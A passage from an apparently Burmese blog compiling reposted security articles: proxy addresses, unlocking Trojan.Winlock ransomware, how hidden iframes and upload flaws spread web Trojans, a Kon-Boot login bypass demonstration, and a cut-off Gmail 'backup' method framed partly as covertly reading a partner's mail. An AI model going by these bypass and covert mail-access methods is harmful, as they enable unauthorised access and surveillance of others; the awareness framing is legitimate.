************ သူငယ္ခ်င္းတို႔ CONNECTION က်ျခင္းမွကင္းေ၀းပါေစ************

poxy no. ေနရာမွာ 212.93.193.72 ဆိုတာအျပင္... 212.93.193.82
,212.93.193.83, 212.93.193.84, block.appleak.net တို႔ကို အဆင္ေျပသလို႔
အစားသံုးသြားလို႔႔ရပါတယ္။ prot ကေတာ့ 443 ပဲျဖစ္ပါတယ္...
source:foreverfriends-တာဝရရင္ခြင္ ထြန္း

hacking

ပိတ္မရ ေရႊ႕မရတဲ႔ Trojan.Winlock

အခု တစ္ရက္ ႏွစ္ရက္အတြင္း ျဖစ္ေနတဲ႔ (ျဖစ္ေနဆဲ) ဗိုင္းရပ္ တစ္ခုကို ေျပာျပမလို႔။ လက္ရိွ လက္လွမ္းမွီသေလာက္ ေလးလံုး ရိွၿပီေပါ႔။ သိပ္ဆိုးဆိုး ရြားရြားႀကီးေတာ႔ မဟုတ္ပါဘူး။ ကြန္ပ်ဴတာ ဖြင္႔ဖြင္႔ခ်င္း desktop ေပၚတာနဲ႔ window box တစ္ခု အေရွ႕ကေန always top ျဖစ္ၿပီး (Start menu မွ အပ) အားလံုးကို ကြယ္ထားလိမ္႔မယ္။ သူက code နံပါတ္ ေတြ ျပထားၿပီး ေနာက္ထပ္ code တစ္မ်ိဳးမ်ိဳး submit လုပ္ေပးဖို႔ အကြက္လြတ္တစ္ခု ပါလိမ္႔မယ္။ (ပံုစံတူ အမ်ိဳးမ်ိဳး ရိွလို႔ သင္႔ေတာ္သေလာက္ကို ေအာက္မွာ ေဖာ္ျပလိုက္ပါတယ္။
အခ်ိဳ႕မွာ porn ပံုေတြနဲ႔ေပၚတာလည္း ရိွပါတယ္)


အထက္ပါ ပံုမ်ားႏွင္႔ အလားတူေသာ windows box ဟာ desktop ေပၚေပၚခ်င္းမွာပဲ အားလံုးရဲ႕ အေပၚက ကြယ္ေနၿပီး စက္ေလးေနပါလိမ္႔မယ္။ task manager ေခၚလို႔ မရေတာ႔ပါဘူး။ အရြယ္အစားမ်ိဳးစံု ရိွၿပီး ေရြ႕မရ၊ ပိတ္မရ ျဖစ္ေနတဲ႔အတြက္ အျခားနည္းေတြနဲ႔ ႀကိဳးစားဖို႔လည္း အေတာ္ခတ္ပါတယ္။ ေပၚေနတဲ႔ေကာင္က အရြယ္ႀကီးေလ ပိုဆိုးေလပဲေပါ႔။ ၎အရာကို ပိတ္ပစ္ႏိုင္ဖို႔ ေအာက္ပါ နည္းအတိုင္း လုပ္ေဆာင္ႏိုင္ပါတယ္။ အျခားေသာ internet သံုးႏိုင္တဲ႔ စက္တစ္လံုးမွာ ေအာက္ပါလင္႔ ဆီသို႔ သြားပါ။
http://news.drweb.com/show/?i=304
Dr. web ဆိုဒ္ရဲ႕ ပို႔တစ္ခု ျဖစ္ပါတယ္။ (ေက်းဇူးသြားတင္ မေနနဲ႔ဦး။ ေစ်းကြက္စီးပြါးေရးစနစ္ ဆိုေတာ႔ သိတယ္ဟုတ္)
ေအာက္ပါပံုအတိုင္း ဥပမာ ျပထားၿပီး သူ႔ရဲ႕ေအာက္မွာ insert text box ေတြနဲ႔ generator ကို ေတြ႔ပါလိမ္႔မယ္။

အထက္ပါအတိုင္း ဥပမာျပထားတဲ႔ပံုမွာ ေတြ႔ပါလိမ္႔မယ္။ အားလံုးလိုလိုက code နံပါတ္ ႏွစ္မ်ိဳးစီ ပါၾကပါတယ္။ တစ္ခုက ခုႏွစ္လံုးႏွင္႔ အထက္ျဖစ္ၿပီး ေနာက္တစ္ခုက ေလးလံုး ျဖစ္ပါတယ္။ ပံုရဲ႕ေအာက္က SMS text ဆိုတဲ႔ ေနရာမွာ မိမိမွာေပၚေနတဲ႔ ကုဒ္နံပါတ္ အရွည္ကို ရိုက္ထည္႔ၿပီး OK ႏွိပ္လိုက္ပါ။ ခဏအတြင္း try ဆိုၿပီး code ေတြ ေအာက္မွာ ေပၚလာပါတယ္။
Image Hosting by imagefra.me
အဲဒီ code တစ္ခုကို မိမိစက္မွာ ေပၚေနတဲ႔ windows box ရဲ႕ အကြက္လြတ္မွာထည္႔ၿပီး ပါတဲ႔ခလုပ္ကို ႏွိပ္ေပးလိုက္ပါ။ ခ်က္ခ်င္း ေပ်ာက္သြားမွာ ျဖစ္ပါတယ္။ internet ခ်ိတ္ထားရန္ မလိုပါဘူး။
Image Hosting by imagefra.me
တကယ္လို႔ မိမိမွာေပၚတဲ႔ code ကို မေတြ႔ခဲ႔ဘူး (သို႔) မပါခဲ႔ဘူးဆိုရင္ အဲဒီ generator ရဲ႕ေအာက္မွာ ပံုေတြ ေတြ႔ပါလိမ္႔မယ္။ ေထာက္လိုက္တာနဲ႔ ပံုႀကီးနဲ႔ ျပပါတယ္။ မိမိနဲ႔ တူရာကို ရွာပါ။ ေတြ႔ခဲ႔ရင္ ပံုေပၚမွာ click တစ္ခ်က္ ႏွိပ္လိုက္ပါ။ ေအာက္က အကြက္လြတ္မွာ Trojan နာမည္နဲ႔ code ေပၚပါလိမ္႔မယ္။ အဲဒီက ကုဒ္ကို ကူးၿပီး အေပၚကအတိုင္း generator မွာ ထည္႔ႏွိပ္လုိက္ရံုပါပဲ။
Image Hosting by imagefra.me
မိမိမွာ အခု မျဖစ္ေသးဘူး ဆိုရင္ေတာ႔ link ေလးနဲ႔ code ေဖာ္နည္းေလးကိုေတာ႔ မွတ္ထားသင္႔ပါတယ္။ တကယ္လို႔ ျဖစ္လာတဲ႔အခ်ိန္မွဆို ဘာမွကို လုပ္မရေတာ႔ဘူးေလ။
အထက္ပါေရးသားခဲ႔မႈမ်ားက ထို box ေပ်ာက္သြားရန္ နည္းလမ္းသာ ျဖစ္ပါတယ္။ ဆက္လက္၍ ဗိုင္းရပ္ က်န္မက်န္၊ ဖိုင္ေတြနဲ႔ အျခား လုပ္ငန္းစဥ္ေတြကို ေႏွာင္႔ယွက္ႏိုင္ခ်င္း ရိွမရိွက မေသခ်ာပါဘူး။ အဲဒီေတာ႔ ဒီနည္းနဲ႔ ပိတ္ၿပီးရင္ သိမ္းသင္႔တာေတြသိမ္းၿပီး ၀င္းဒိုး ျပန္တင္သင္႔ပါတယ္။ Dr.web ကိုလည္း ေက်းဇူးတင္မေနနဲ႔။ ဒီေလာက္ code ေတြ အမ်ိဳးအစားေတြ အားလံုးကိုလည္းသိတယ္၊ generator ေတာင္လုပ္ေပးထားတယ္ဆိုေတာ႔ ဒင္းလက္ခ်က္ ျဖစ္ဖို႔မ်ားပါတယ္။ သိတယ္ဟုတ္ …. ဇီးကြက္စီးပြါးေရးဆိုေတာ႔ … :P
ဗိုင္းရပ္ေတြမွ မကိုက္ရင္ Anti-Virus ေတြက ေရာင္းမေကာင္းဘူးေလဗ်ာ … အဲလို အဲလိုေတြလည္း ရိွပါ၏ ။

source:သံလံုငယ္

hacking

အႏၱရယ္ရွိေသာ Malicious Codes မ်ား ႏွင့္ Vulnerability Websites

ယခုအခ်ိန္ေတြမွာ  website ေတြ အဟက္ခံရတယ္။ တစ္ခုၿပီးတစ္ခုပါပဲ။ ဒါေတြက website တစ္ခု အဟက္ခံရလုိ႔ အဲ႔ site တစ္ခုတည္းထိတာမဟုတ္ပါဘူး။ ဟက္ကာေတာ္ေတာ္မ်ားမ်ားက site တစ္ခုကုိရသြားရင္ defacement တစ္ခုလုပ္တာကလြဲရင္ က်န္တာဘာမွမလုပ္ပါဘူး။ ဒီအတြက္ လာေရာက္လည္ပတ္တဲ႔သူကုိလည္း မထိခုိက္ပါဘူး။ ဒါေပမဲ႔ အႏၱရယ္ရွိတာက Mailicous Code ေတြ ထည့္သြားမ့ဲ Hacker ေတြကုိေတာ့ အလြန္ကုိေၾကာက္စရာေကာင္းတယ္ဆုိတာ သိေစခ်င္လုိ႔ ဒီ Post ကုိ Korea Information Security Agency နဲ႔ ကၽြန္ေတာ့္ မိတ္ေဆြ bot hacker (တရုတ္ၿပည္မွ Game Password Hacker) တစ္ေယာက္ တုိ႔အား ကုိးကားၿပီးေရးထားတာပါ။

Malicious Codes မ်ား ထည့္သြင္းမႈအတြက္ ဟက္ကာေတြ တုိက္ခုိက္ရာတြင္


၁. တုိက္ခုိက္ေရးသမားေတြက မိမိတုိ႔ရဲ႕ Target ကြန္ပ်ဴတာ၊ အဖြဲ႕အစည္း၊ Website ေတြထဲကုိ SQL Injection ေတြနဲ႔ ၀င္ေရာက္ၾကပါတယ္။ SQL Injection ေတြတစ္ခုတည္းလားဆုိေတာ့လည္း ဒီတစ္ခုတည္းေတာ့မဟုတ္ပါဘူး။ တစ္ၿခားတုိက္ခုိက္လုိ႔ရတဲ႔ နည္းလမ္းေတြအမ်ားၾကီးရွိပါတယ္။ ဘယ္လုိပင္ ၿဖစ္ပါေစ သူတုိ႔ လုိခ်င္တဲ႔အပုိင္းကေတာ့ user ေတြ အမ်ားအၿပား ၀င္ေရာက္လည္ပတ္တတ္တဲ႔ ေနရာေတြပါ။ ဒီလူေတြဆီကေန Cookies ေတြခုိးမယ္။ IP ေတြယူမယ္ စသည္ၿဖင့္ေပါ႔။
၂။ တုိက္ခုိက္ေရးသမားေတြက Vulnerability Website ေတြထဲမွာ ၄င္းတုိ႔ရဲ႕ Malicious Code ေတြ ထည့္သြင္းထားေသာ Attacker ရဲ႕ Web Link ေတြ ခ်ိတ္ဆက္ေပးပါတယ္။ ဒီလုိခ်ိတ္ဆက္တဲ႔ေနရာမွာ iframe ဆုိတာနဲ႔သုံးၾကပါတယ္။
iframe ဆုိတာ webpage element တစ္ခုၿဖစ္ၿပီး တစ္ၿခား web page ေတြကုိ ၄င္းရဲ႕ သတ္မွတ္ထားတဲ႔ ေဘာင္အတြင္းမွာ အလုပ္လုပ္ရန္အတြက္ အသုံးၿပဳၾကပါတယ္။ ....

ဥပမာ . . Planet Myanmar Website မွာ Iframe ကုိထည့္သြင္းထားပုံကုိၾကည့္ပါ။

ဆုိတာကုိၾကည့္ပါ။

၃. အဲ႔အခ်ိန္မွာ အင္တာနက္ အသုံးၿပဳသူေတြက Attacker (Hacker) ေတြ ဟက္လုပ္ထားတဲ႔ Website ေတြကုိ ၀င္ေရာက္လည္ပတ္ပါတယ္။

၄. အကယ္၍ အင္တာနက္ အသုံးၿပဳရဲ႕ ကြန္ပ်ဴတာက လုံၿခံဳေရးမရွိၿခင္း၊ Up to Date မၿဖစ္ေနတဲ႔ Internet Security or Antivirus မရွိဘူးဆုိရင္ ထုိကဲ႔သုိ႔ေသာ Website မွေန အလြယ္တကူ မိမိရဲ႕ ကြန္ပ်ဴတာကုိ Trojan ေတြ၀င္ေရာက္လာပါလိမ့္မယ္။

၅. ၿပီးရင္ မိမိရဲ႕ Information ေတြ၊ user ID, Password ေတြကုိ သတ္မွတ္ထားတဲ႔ လမ္းေၾကာင္းလိပ္စာအတုိင္း ၿပန္လည္ခုိးယူပုိ႔ေပးပါလိမ့္မယ္။

ဒီလုိတုိက္ခုိက္မႈမ်ိဳးက ယေန႔ေခတ္မွာေတာ္ေတာ္ေလးကုိ ေတြ႔ရၿပီး Porn / Unsecure site ေတြကုိ ၀င္ေရာက္လည္ပတ္က Antivirus အသြင္၀င္ေရာက္လာတတ္တဲ႔ Malware ေတြနဲ႔ ဆင္တူပါတယ္။ ဒါေပမဲ႔ဒီေကာင္က နဲနဲအဆင့္ပုိၿမင့္သြားတယ္။ ဒီလုိပုံစံေတြက Website ေတာ္ေတာ္မ်ားမ်ားမွာ ၿဖစ္ၾကၿပီးေတာ့ ၿဖစ္လုိက္တဲ႔ Website ေတြရဲ႕ ၉၀ ရာခုိင္းႏႈန္းကေတာ့ SQL Injection vulnerability မွေန ဟက္ကာေတြ ၀င္ေရာက္ကာ malicious codes ေတြ ထည့္သြင္းသြားၿခင္းၿဖစ္ပါတယ္။
ေနာက္တစ္ခုကေတာ့ Upload Vulnerability ပါ.. သူကေတာ့ WebBoard ေတြမွာ user ေတြအတြက္ image upload ေတြေပးထားတာကေနၿဖစ္တာပါ။
i. ထုိ Web Board က extension ဖုိင္ စီစစ္မႈကုိမထားၿခင္း။ ( Webmaster ေတြသတိၿပဳရမွာက ထုိကဲ႔သုိ႔ေသာ Upload setting မွာ extension filtering ကုိစစ္ဖုိ႔လုိပါတယ္)
ii. Upload လုပ္ထားေသာ file ၏ လမ္းေၾကာင္းကုိ user ႏွင့္ Attacker မွ အလြယ္တစ္ကူ ရယူသိရွိႏုိင္ၿခင္း။
iii. Upload လုပ္ထားေသာ file မ်ားရွိ folder အား execute လုပ္ခြင့္ ခြင့္ၿပဳခ်က္ေပးထားၿခင္းေၾကာင္းၿဖစ္သည္။

ဒီေတာ့ Trojan File ေတြနဲ႔ user ေတြကုိ ဘယ္လုိ တုိက္ခုိက္လဲဆုိတာကုိ အနည္းငယ္ ထပ္ၿပီးရွင္းပါမယ္..

Ice Fox Prodigal Web Trojan Generator ဒါက Website ေတြကုိ တုိက္ခုိက္တဲ႔ေနရာမွာ အလြယ္တကူ အသုံးၿပဳႏုိင္တဲ႔ Virus Creator တစ္ခုပါပဲ။ (ဟက္ကာေတာ္ေတာ္မ်ားမ်ားကေတာ့ သူတုိ႔ကုိယ္တုိင္ Code လုပ္တာမ်ားပါတယ္။)


၄င္းအထဲမွာ iframe ကုိ width=0 ဆုိၿပီး ၿမွဳပ္ထားပါတယ္။ ၿပီးရင္ icyfox.htm ဆုိတာက icyfox.js ပါတဲ႔ Backdoor/Trojan ဖုိင္ေတြကုိ ဆြဲယူသုံးတဲ႔သူေတြပါ။ တစ္နည္းအားၿဖင့္ ၄င္း .js အထဲမွာ Hacker ေရးဆြဲထားတဲ႔ လမ္းေၾကာင္းအတုိင္းကုိ လုပ္ေဆာင္မယ့္ Code ေတြရွိပါတယ္။

Malicious Code ေတြကုိထည့္တာကေတာ့ ဒါပဲ... ဒီအထဲမွာ Malicious Website ကုိ လာေရာက္လည္ပတ္တဲ႔သူေတြရဲ႕ Computer တုိင္းလုိလုိမွာ Trojan ေတြထည့္လုိက္တယ္။ ၿပီးရင္ ၄င္း ကြန္ပ်ဴတာေတြထဲကေန File / Folder ေတြကုိ ခုိးယူလုိ႔ရေအာင္ Remote Access သုံးလုိ႔ရေအာင္ အသုံးၿပဳတဲ႔ Web Base UI Program ေတြနဲ႔ Internet User ေတြရဲ႕ ကြန္ပ်ဴတာကုိ လုိအပ္သလုိ ထိန္းခ်ဴပ္တယ္။ ဒီအတုိင္းနဲ႔ 2005 ေလာက္က တရုတ္ၿပည္မွာ oct 16 ကေန oct 17 အထိ ၃၄ နာရီအတြင္းကုိ ၁၂၁၆ ေယာက္ေလာက္ ထိသြားတယ္။

Web Adminstrator တစ္ေယာက္အေနနဲ႔ မိမိ website ရဲ႕ ReWrite Rule ေတြကုိသိထားရမယ္။ Security Holes ေတြကုိ အၿမဲစစ္ၾကည့္ေနရမယ္။ user ေတြဘက္ကေန script uploading နဲ႔ execution ေတြကုိ block လုပ္ထားရမယ္။ Attacker တစ္ေယာက္ malicious script တစ္ခု run တာနဲ႔ site တစ္ခုတည္းမဟုတ္ဘူး server ရဲ႕ root ထဲအထိကုိေရာက္ႏုိင္တယ္။ web board ေတြမွာ image uploading module ေတြကုိ သတိထားရတယ္။

source:Lannthit

hacking

Hacking Windows and Linux Passwords in 10 Seconds

Kon Boot အေၾကာင္းကို စသိတာက Knowledge Bridge ဆိုတဲ့ မဂၢဇင္းအသစ္ရဲ႕ ေၾကာ္ျငာကို ဖတ္ၿပီး သိခဲ့တာပါ။ သူ႔ထဲမွာေရးထားတာက Windows ရဲ႕ Kernel အထိ Hack လုပ္ႏိုင္တဲ့ Kon Boot ဆိုၿပီး ေရးထားပါတယ္။ အဲဒါနဲ႔ ကၽြန္ေတာ္လည္း Kon Boot ဆိုတာ ဘာပါလိမ့္ဆိုၿပီး Google မွာ ရွာၾကည့္လိုက္တဲ့အခါ တကယ့္ကို အံၾသစရာေကာင္းေလာက္တဲ့ အရာတစ္ခုျဖစ္ေနတာကို ေတြ႔ခဲ့ရပါတယ္။ ၿပီးေတာ့ Windows ေတြ Linux ေတြရဲ႕ Password ဟာ လံုး၀ကို မလံုၿခံဳပါလားဆိုတာကိုပါ သိခဲ့ရပါတယ္။
အရင္တုန္းကလည္း Windows Password ဖ်က္ႏိုင္တဲ့ Software ေတြကို ေတြ႔ခဲ့ဖူးပါတယ္။ ဥပမာ Password Changer ဆိုရင္ Password ကို ေျပာင္းပစ္ႏိုင္တယ္။ Windows Key ဆိုရင္ Password ကို 12345 အျဖစ္ ေျပာင္းလဲေပးတယ္။ အဲေနာက္ SAM Inside ဆိုရင္လည္း Password ကို Blank ျဖစ္ေအာင္ လုပ္ေပးႏိုင္တယ္။ ဒါေပမဲ့ ေဖာက္ထြင္းမဲ့သူတစ္ေယာက္ဟာ အဲဒီ tools ေတြကို သံုးလည္း ပိုင္ရွင္ကေတာ့ သိမွာပါဘဲ။ အခု Kon Boot ကေတာ့….
အခု ကၽြန္ေတာ္ Kon Boot အေၾကာင္းကို ေရးလိုက္တာဟာ သူခိုးလမ္းျပ လုပ္တာမဟုတ္ပါ။ ဒါမ်ိဳး နည္းလမ္းေတြ ရွိေနၿပီဆိုတာကို စာဖတ္သူေတြ သိေစခ်င္တာပါ။ ၿပီးေတာ့ ဒါဟာ အေျပာသက္သက္တင္ မဟုတ္ဘူး။ လက္ေတြ႔ျမင္မွ ယံုမယ္ဆိုတဲ့သူေတြအတြက္ လက္ေတြ႔စမ္းသပ္ခဲ့တာကို ေရးျပထားပါတယ္။

Kon Boot ကို လက္ေတြ႔စမ္းသပ္ျခင္း

၁။ Kon Boot ကို မစမ္းသပ္ခင္မွာ Windows XP မွာ ကၽြန္ေတာ္သံုးေနတဲ့ Admin User Account ကို အရမ္းရႈပ္ေထြးတဲ့ Password တစ္ခု ေပးလိုက္ပါတယ္။
၂။ Kon Boot ဟာ Offical နည္းအရေတာ့ CD ထဲကိုထည့္ၿပီး Boot လုပ္ၿပီး သံုးရမွာပါ။ ဒါေပမဲ့ ကၽြန္ေတာ္ စမ္းသပ္ၾကည့္တဲ့အခါမွာေတာ့ ဘာေၾကာင့္မွန္းမသိဘဲ အဲဒီ Kon Boot စီဒီေခြကို Boot လုပ္လို႔ရေပမဲ့ ဘာမွ ေပၚမလာပါဘူး။ အဲဒါနဲ႔ ကၽြန္ေတာ္လည္း Kon Boot ကို Memory Stick ထဲ ထည့္လိုက္ပါတယ္။ ၿပီးေတာ့ Memory Stick ကေန Boot လုပ္လိုက္ပါတယ္။
၃။ Kon Boot တက္လာပါတယ္။ Screen မွာေတာ့ Kryptos Logic ဆိုၿပီး ေပၚလာပါတယ္။ Space ေလး တစ္ခ်က္ပုတ္လိုက္ပါတယ္။ စာေၾကာင္းေလးငါးေၾကာင္းေလာက္ ေပၚလာပါတယ္။ ခဏေနေတာ့ Windows က ပံုမွန္အတိုင္း တက္လာပါတယ္။ (Kon Boot အလုပ္လုပ္သြားတာ 10 စကၠန္႔ပဲၾကာပါတယ္)
၄။ Windowx XP ရဲ႕ Welcome Screen ႀကီး ေပၚလာပါၿပီ။ အေစာက ကၽြန္ေတာ္ Password ေပးထားတဲ့ Admin Account ကို ဖြင့္လိုက္ပါတယ္။ Password လံုးမမေတာင္းေတာ့ပါ။ ဒီအတိုင္း ပြင့္သြားပါတယ္။
၅။ Control Panel ထဲ၀င္ၿပီး အဲဒီ Account ကိုပဲ Password ေျပာင္းၾကည့္ပါတယ္။ လံုး၀ ေျပာင္းမရပါ။ Windows Cannot Change Password ဆိုတဲ့ Dialog Box တစ္ခုပဲ ေပၚလာပါတယ္။
၆။ စက္ကို Restart ျပန္လုပ္လိုက္ပါတယ္။ Kon Boot ထည့္ထားတဲ့ Memory Stick ကေနေတာ့ Boot မလုပ္ေတာ့ပါ။ ပံုမွန္အတိုင္း Hard Disk ကေနပဲ Boot လုပ္လိုက္ပါတယ္။
၇။ Windows တက္လာပါတယ္။ Welcome Screen ေပၚလာပါတယ္။ အေစာက Password မေတာင္းေတာ့တဲ့ Admin Account ဟာ အခု Password ျပန္ေတာင္းေနပါတယ္။ Password ရိုက္ထည့္ေပးလိုက္တယ္။ Account ပြင့္သြားပါတယ္။

အခု ျဖစ္စဥ္ကို ၾကည့္မယ္ဆိုရင္ Kon Boot ဟာ Windows Password ကို တစ္ခါပဲ ဖ်က္ေပးပါတယ္။ ေနာက္တစ္ခါ Restart လုပ္လိုက္မယ္ဆိုရင္ Password က နဂိုအတိုင္းပဲ ျပန္ေတာင္းေနဦးမွာပါ။ အဲဒါ Kon Boot ပါ။ ဒါေၾကာင့္မို႔ ကြန္ပ်ဴတာပိုင္ရွင္ေတြအေနနဲ႔ ဘယ္လိုမွ မသိႏိုင္ေတာ့ပါဘူး။

Kon Boot ဟာ ေအာက္မွာေရးျပထားတဲ့ Windows OS ေတြမွာ အလုပ္လုပ္ႏိုင္ပါတယ္။

Windows Server 2008 Standard SP2 (v.275)
Windows Vista Business SP0
Windows Vista Ultimate SP1
Windows Vista Ultimate SP0
Windows Server 2003 Enterprise
Windows XP
Windows XP SP1
Windows XP SP2
Windows XP SP3
Windows 7

ဒီ Linux Distro မ်ိဳးစံုမွာလည္း ရပါေသးတယ္

Gentoo 2.6.24-gentoo-r5 GRUB 0.97
Ubuntu 2.6.24.3-debug GRUB 0.97
Debian 2.6.18-6-6861 GRUB 0.97
Fedora 2.6.25.9-76.fc9.i6862 GRUB 0.97

ဘယ္လိုကာကြယ္မလဲ
ကၽြန္ေတာ္ စဥ္းစားရသေလာက္ေတာ့ CD ကေန ဒါမွမဟုတ္ USB Device ကေန Kon Boot ကို သံုးၿပီး Boot လုပ္လို႔မရေအာင္ BIOS ကို Password ေပးထားရင္ေတာ့ လံုၿခံဳႏိုင္ပါတယ္။ ဒါေပမဲ့ BIOS Password ဆိုတာကလည္း CMOS Battery ကိုျဖဳတ္ရင္ ျပဳတ္ပါတယ္။ ဒါေပမဲ့ ဒါဟာ System Casing ပံုးကို ဖြင့္ၿပီး လုပ္ရမယ့္ကိစၥမို႔ အနည္းငယ္ေတာ့ ၾကန္႔ၾကာမႈ ျဖစ္ေစမွာပါ။ ဒါေပမဲ့ Casing ပံုးမဖြင့္ဘဲ BIOS Password ဖ်က္တဲ့ နည္းေတြကလည္း ရွိေနျပပါေသးတယ္။ ဥပမာ BIOS အမ်ိဳးအစားေပၚမူတည္ၿပီး Master Password ေတြ သံုးတာတို႔၊ Software နဲ႔ CMOS Battery ကို Spike လွမ္းရိုက္ၿပီး ျဖဳတ္ႏိုင္တာေတြလည္း ရွိေနျပန္ပါေသးတယ္။
ေယဘုယ်ေျပာရရင္ေတာ့ Windows Password ဟာ လံုၿခံဳမႈမရွိေတာ့ပါဘူး။ Admin Password ကို Hack လုပ္ႏိုင္ၿပီးတဲ့အခါမွာ NTFS Permission ေပးထားတဲ့ Data ေတြကိုပါ ခိုးယူႏိုင္ပါလိမ့္မယ္။ ဆိုးက်ိဳးေတြ ကေတာ့ တကယ္တမ္းအမ်ားႀကီးပါ။
တကယ္တမ္းေတာ့ အေရးႀကီး Data ေတြကို Portable Hard Disk ထဲပဲ ထည့္ထားလိုက္တာ အေကာင္းဆံုးပါပဲ။ သြားေလရာ သယ္သြားလို႔ရတယ္။ ဖြက္ခ်င္တဲ့ေနရာ ဖြက္ထားလို႔ရတယ္။ ကဲ ကၽြန္ေတာ့္ အႀကံ မပိုင္ဘူးလားဗ်ာ…..

(Kon Bot ကို ဘယ္လိုသံုးရမွာလဲဆိုၿပီးေတာ့ ကၽြန္ေတာ့္ကို ေမးျမန္းျခင္းမ်ား သည္းခံၾကပါခင္ဗ်ာ။ သူ႔ရဲ႕ Offical Site မွာ install လုပ္နည္း၊ အသံုးျပဳနည္း အေသးစိတ္ေရးထားပါေၾကာင္း…)
By IT Men at itmen.myanmarbloggers.org

gmail hacking

Gmail Back Up (or) Gmail Hacking

အခုတေလာ Cbox မွာ ေခတ္စားတဲ့..ပိုစ့္ေလးပါ...
ဒီ post ကို မတင္ခင္မွာ အႀကိမ္ႀကိမ္ သခ်ာ စဥ္းစားပါေသးတယ္။ သူခိုးလမ္းျပ လုပ္သလို၊ က်ားကို အေတာင္ပံ တပ္ ေပးသလို ျဖစ္မွာ စိုးရိမ္မိပါတယ္။ ဘာမွ မသိ နားမလည္ေသးတဲ႔ သိုးငယ္မ်ားကို က်ားပါးစပ္ ေပါက္က လြတ္ေစဖို႔အတြက္ လည္း အားလံုး သိဖို႔လိုအပ္ပါတယ္။ ဘာပဲျဖစ္ျဖစ္ အေကာင္းဘက္ကပဲ စဥ္းစားၿပီး ကိုယ္ေရးကိုယ္တာ အတြက္ အသံုးျပဳလိုသူမ်ားအတြက္ သံုးနိုင္ေအာင္ ေဖာ္ျပလိုက္ရပါတယ္။

ဘယ္နိုင္ငံသားေတြနဲ႔မွ မတူတဲ႔ ျမန္မာ လူမ်ိဳးမ်ားရဲ႕ ထူးျခားတဲ႔ ဓေလ႔စရိုက္တစ္ခု က အင္တာနက္ေပၚကေန ခ်စ္သူျဖစ္ရင္ ခ်စ္သူရဲ႕ Gmail account ရဲ႕ Password ကို ေတာင္းၿပီး အေကာင္႔ထဲ ဝင္ၾကည္႔တာ၊ ျဖတ္သင္႔တာျဖတ္တာ၊ စစ္သင္႔တာ စစ္တာေတြ လုပ္ၾကတာပါပဲ။ မသိရင္ေတာ႔ စစ္ေနခ်ိန္၊ ဝင္ၾကည္႔ေနခ်ိန္မွာ ကိုယ္႔ထဲက အေၾကာင္းေတြ သူသိသြားၿပီး Sign out လုပ္လိုက္တာနဲ႔ သူဘာမွမသိေတာ႔ဘူး၊ ဘာမွမတက္နုိင္ေတာ႔ဘူး၊ ခဏျပၿပီး Password ျပန္ခ်ိန္းလိုက္မယ္ လို႔ ဘယ္ေတာ႔မွ မစဥ္းစားလိုက္ပါနဲ႔။ ဝင္ၾကည္႔ေနခ်ိန္ ခဏ မွာ ၾကည္႔ေနတာေလး နဲနဲတင္ သိသြားမွာ မဟုတ္ပါဘူး၊ ဟိုး အရင္ account စ လုပ္ခ်ိန္ကေန ေနာက္ဆံုး account ကို လံုးဝ မသံုး ေတာ႔ခ်ိန္ထိ အားလံုး သိေအာင္ လုပ္ထားလို႔ရပါတယ္။


ကိုယ္႔အတြက္ ကုိယ္ပဲ ဆိုရင္ေတာ႔ account အသစ္ တစ္ခု သံုးခ်င္ခ်ိန္ေတြမွာ အရင္က အေဟာင္းထဲက Data ေတြ အားလံုးကို အသစ္ထဲ ကို ျပန္သိမ္းဖို႔ အရမ္း အဆင္ေျပပါတယ္။


Email ကို Back up လုပ္တဲ႔ စနစ္ေလးပါ။
အရမ္းစိတ္ဝင္စားဖို႕ေကာင္းပါတယ္။ ကိုယ့္ရဲ့ Email ထဲမွာရွိေနတဲ့ Mail ေတြကို တစ္ျခား Email တစ္ခုကို တစ္ေစာင္ခ်င္း Forward လုပ္စရာမလိုပဲ နာရီပိုင္းအတြင္းမွာ သူ႕အလိုလို တစ္ျခား Email တစ္ခုထဲကို Download ခ်ျပီးသားျဖစ္ေအာင္လုပ္လို႕ရပါတယ္။

ဒီ နည္းလမ္းက ကိုယ့္ရဲ႕ Password ကို အျခား တစ္စံုတစ္ေယာက္ကို ေပးထားတတ္တဲ့ သူေတြအတြက္ အရမ္းကို အႏၱရယ္မ်ားတဲ့ နည္းလမ္းပါ။ မိနစ္ပိုင္းအတြင္းမွာ ကိုယ့္ ထဲကရွိသမွ် Mail အားလုံးကို ကိုယ့္ Email address password ကိုသိေနတဲ့ တစ္ျခားလူတစ္ေယာက္က download ခ်သြားႏိုင္ပါတယ္။ ဘယ္သူ ခ်တယ္ဆိုတာ ကိုယ့္ထဲမွာလည္း စစ္လို႕မရဘူးေနာ္။ ဥပမာေျပာရရင္ sample@gmail.com က ကိုယ့္ရဲ့ mail ထားပါေတာ့ အျခား မသမာသူ တစ္စံုတစ္ေယာက္က ကိုယ့္ရဲ့ Password သိေနတယ္ဆိုရင္ ေအာက္ေဖာ္ျပပါ နည္းလမ္းအတိုင္း လုပ္သြားပါက ကိုယ့္ထဲကို Verification code ပါတဲ့ mail တစ္ေစာင္ပဲဝင္လာမယ္။ အဲဒီ mail ကိုလဲ အဲ႔ဒီ မသမာသူ တစ္စံုတစ္ေယာက္ကပဲ ယူျပီးတာနဲ႕ ျပန္ျဖတ္သြားရင္ ကိုယ္႔အေနနဲ႔ ဘာမွေတာင္ မသိလိုက္ရပဲ အားလုံးပါသြားလိမ့္မယ္။ အေဟာင္းေတြ ပါသြားရံုတင္ မဟုတ္ပါဘူး ေနာက္ထက္ အသစ္ေတြ ဝင္လာရင္လည္း သူ႕ဆီကိုအလိုလို download ခ်ေနမွာပါ။

ဒီ post ရဲ့ အဓိကရည္ရြယ္ခ်က္ကေတာ့ (၁) မသိသူမ်ားအတြက္ အသိတစ္ခု တိုးေစဖို႔၊ (၂) ကိုယ္႔ Email လံုၿခံဳေရးကို သတိျပဳနိုင္ေစဖို႔နဲ႔ (၃) ကိုယ့္ရဲ့ Email ေတြကို back up လုပ္လိုသူမ်ား လုပ္နိုင္ဖို႕ အတြက္ပါ။

သူမ်ား Mail ကို ခိုးဖို႕မဟုတ္ပါဘူး။ အားလုံးပဲ မွန္ကန္စြာအသုံးခ်မယ္လို႔ ေမွ်ာ္လင္႔ပါတယ္။


ပထမဆံုး ကိုယ့္ Mail ေတြကို Back up လုပ္ျပီး သိမ္းထားဖို႕အတြက္ Gmail အသစ္တစ္ခု လုပ္ပါ။
ျပီးရင္ အဲဒီ Email အသစ္ထဲကိုဝင္ပါ။ ဥပမာ.. sample@gmail.com ဆိုတဲ့ Mail ကို အသစ္ လုပ္ထားေသာ Mail တစ္ခု ကေန Download ဆြဲမယ္ဆိုပါစို႕။

